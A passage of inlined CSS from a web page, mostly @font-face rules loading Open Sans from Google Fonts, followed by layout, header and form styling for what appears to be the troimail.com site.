F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><style type="text/css" id="nitro-critical-css">.container{margin-right:auto;margin-left:auto}.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.container:after,.row:after{clear:both}.container{padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-3,.col-sm-9,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-3,.col-sm-9{float:left}.col-sm-3{width:25%}.col-sm-9{width:75%}.col-sm-12{width:100%}}@media (min-width:992px){.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-2{width:16.66667%}.col-md-4{width:33.33333%}.col-md-6{width:50%}.col-md-8{width:66.66667%}.col-md-10{width:83.33333%}.col-md-12{width:100%}}textarea{overflow:auto}body{margin:0}*,input,textarea{outline:0 !important}*,img{border:0}.inner-right-wrap,html{-moz-osx-font-smoothing:grayscale}.cf:after,.modal-footer:after{clear:both}a[href^=tel]{display:inline-block}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:"Open Sans",sans-serif;-webkit-font-smoothing:antialiased}header,nav{display:block}template{display:none}a{background-color:transparent;color:#e01919}h1{font-size:2em;margin:.67em 0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}p{margin-top:0}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:sans-serif;color:#333}.header-wrap .ph-top,.requst-bttn2{font-family:"Open Sans",sans-serif}html{box-sizing:border-box;color:#222;font-size:1em;line-height:1.4}*,:after,:before{box-sizing:inherit}input[type=email],input[type=tel],input[type=text]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #ccc;box-shadow:none;width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #ccc;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{height:auto}textarea{resize:none}img{vertical-align:middle}a{text-decoration:none}ul{list-style:none}.fl{float:left}.header{background:#fff;left:0;position:fixed;top:0;width:100%;z-index:100}@media (max-width:479px){.header{position:relative}}.header img{width:125px}.header-wrap{padding:12px 0 18px;margin:0}.header-wrap .logo{width:125px;margin:0;padding:0;float:left}.header-wrap .ph-top{font-size:30px;color:#252525;float:right;line-height:0;margin-top:30px}.header-wrap .ph-top a{text-decoration:none;color:#252525;line-height:18px}.exper-partn{padding-top:15px;float:right;margin-right:15px}@media (max-width:1023px){.exper-partn{float:none}}i{width:24px;height:22px;margin:0}.icons{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/icons.png") top left no-repeat;display:inline-block;position:relative;float:left;margin:0 8px 0 0}.requst-bttn2{background:#e11919;color:#fff;text-decoration:none;font-size:25px;font-weight:400;text-transform:uppercase;display:inline-block;padding:7px 25px}.requst-bttn2{background:#e11919;float:right}span.errors::after{bottom:-6px;content:"";display:block;position:absolute;border-image:none}span.errors::after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e11919 transparent;border-style:solid;border-width:6px 6px 0;right:5px}.h3-icon{display:inline-block}.h3-icon{background-position:-26px 0;width:29px;height:23px}.test-cort-top{font-size:15px;font-family:"Open Sans",sans-serif}.test-cort-top{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png") top left no-repeat;color:#696061;margin:0 0 15px;padding:0 0 0 35px;line-height:23px;min-height:170px}.test-cort-btm{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-end.png") bottom right no-repeat;padding:0 18px 20px 0}.inner-content-wrap{width:100%;padding:34px 0 30px}.inner-left-wrap{background:#f2f2f2;border:1px solid #dfdfdf}.said-captcha-wrap{position:relative}.said-captcha-wrap .pls-wait-text-contact{color:#000 !important}.inner-left-wrap .side-form textarea{width:100%;margin-bottom:12px;color:#000;font-size:13px;display:block;font-family:"Open Sans",sans-serif}.inner-left-wrap .side-form{width:100%;padding:12px 15px;border-bottom:1px solid #c9cccd}.inner-left-wrap .side-form input[type=email],.inner-left-wrap .side-form input[type=tel],.inner-left-wrap .side-form input[type=text]{width:100%;border:1px solid #dbd6d6;border-radius:5px;background:#fff;padding:7px 10px;margin-bottom:12px;font-family:"Open Sans",sans-serif;color:#000;font-size:13px;display:block}.inner-left-wrap .side-form textarea{height:85px;resize:none;outline:0;border:1px solid #dbd6d6;border-radius:5px;background:#fff;padding:7px 10px}.inner-left-wrap .side-form .submit-bttn{background:#e11919;color:#fff;float:right;font-family:"Open Sans",sans-serif;font-size:19px;line-height:18px;padding:10px 0;text-align:center;text-decoration:none;text-transform:uppercase;width:116px}.inner-left-wrap .side-form .said-captcha-wrap{width:100%;margin:0}.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{border-radius:0;margin-top:0;margin-left:10px}@media (max-width:1199px){.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{color:#fff;font-family:"Open Sans",sans-serif;font-size:17px;line-height:22px;padding:6px 0;text-align:center;text-decoration:none;text-transform:uppercase;width:88px}}.inner-left-wrap .side-inner-box{border-bottom:1px solid #c9cccd;padding:15px 20px 30px}.inner-left-wrap .side-inner-box 